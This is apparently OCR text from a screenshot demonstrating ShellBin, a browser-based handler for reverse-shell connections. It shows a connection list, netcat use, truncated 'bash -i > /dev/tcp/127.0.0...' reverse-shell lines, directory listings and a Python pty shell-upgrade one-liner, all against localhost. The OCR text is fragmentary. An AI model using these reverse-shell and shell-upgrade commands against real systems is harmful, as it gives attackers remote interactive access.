 ShellBin
localhost:9998/#/list
Connections
172.22.0.1:53566 - Alive - 2023/6/22 21:02:58
172.22.0.1:47710 - Dead - 2023/6/22 21:01:28
docker
cw@CWPC1:
# cw @ CWPC1 in ~ [21:01:01]
$ nc -v localhost 9999
Connection to localhost (127.0.0.1) 999
123
213
123
123
^C
# cw @ CWPC1 in ~ [21:01:31] C:130
$ bash
cw@CWPC1:~$ bash -i > /dev/tcp/127.0.0
bash: /dev/tcp/127.0.0.1: No such file
cw@CWPC1:~$ bash -i > /dev/tcp/127.0.0
cw@CWPC1:~$ ls
cw@CWPC1:~$ bash
bash: bash: No such file or directory
sh: 1: : not found
ShellBin - Google Chrome
localhost:9998/#/client/b11fd5c4-d303-4ead-81ab-4f0dfba31f27
frpc_for_intrannet_usage
go
octobot
pwndbg
start_scrcpy
start_warp.sh
volatility2.6
volatility3
warp
cw@CWPC1:~$ ls
BitTorrent-Forensics VolatilityProfileScan octobot volatility
2.6
CVE-2022-44268 data pwndbg volatility
3
Desktop frpc_for_intrannet_usage start_scrcpy warp
Downloads go start_warp.sh
cw@CWPC1:~$ cd /tmp
cw@CWPC1:/tmp$ ls
1 pack
1111 pwnedbashrc
aaaaaaaa result.txt
b.zip result1.txt
bin3w49ln runtime-root
core-js-banners test
frpi vscode-git-2df2025737.sock
go-build2012875095 vscode-ipc-42fe523f-5629-4eff-b9ba-9e331ac059b2.sock
ld_preload_1.so wireshark_loUG5931.pcapng
main
cw@CWPC1:/tmp$ python -c 'import pty; pty.spawn("/bin/bash")'
cw@CWPC1:/tmp$ stty rows 33 cols 86
cw@CWPC1:/tmp$ stty rows 32 cols 31
cw@CWPC1:/tmp$ stty rows 33 cols 73
cw@CWPC1:/tmp$
RemoteSettings SendSttyOnResize GainPty SetSttySize